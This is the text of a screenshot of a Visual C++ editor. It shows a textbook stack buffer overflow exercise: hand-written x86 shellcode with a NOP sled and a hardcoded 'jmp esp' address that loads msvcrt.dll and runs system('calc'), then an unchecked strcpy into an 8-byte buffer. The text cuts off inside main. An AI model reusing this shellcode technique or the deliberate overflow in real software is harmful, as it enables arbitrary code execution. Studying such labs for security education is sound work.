 test1 - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
test1 classes
test1.cpp
#include<stdio.h>
#include<string.h>
//char name[] = "hello";
char name[] = "\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x13\x44\x87\x7c" //jmp esp 0x7c874413
"\x83\xEC\x50" //SUB ESP,50
"\x33\xDB" //XOR EBX,EBX
"\x53" //PUSH EBX
"\x68\x6C\x6C\x20\x20" //PUSH 20206C6C
"\x68\x72\x74\x2E\x64" //PUSH 642E7472
"\x68\x6D\x73\x76\x63" //PUSH 6376736D
"\x8B\xCC" //MOV ECX,ESP
"\x51" //PUSH ECX
"\xB8\x7B\x1D\x80\x7C" //MOV EAX,7C801D7B
"\xFF\xD0" //CALL EAX
"\x53" //PUSH EBX
"\x68\x63\x61\x6C\x63" //PUSH 636C6163
"\x8B\xCC" //MOV ECX,ESP
"\x51" //PUSH ECX
"\xB8\xC7\x93\xBF\x77" //MOV EAX,77BF93C7
"\xFF\xD0" //CALL EAX
"\x53" //PUSH EBX
"\xB8\x12\xCB\x81\x7C" //MOV EAX,7C81CB12
"\xFF\xD0"; //CALL EAX
int main() {
char buffer[8];
strcpy(buffer, name);
printf("%s\n", buffer);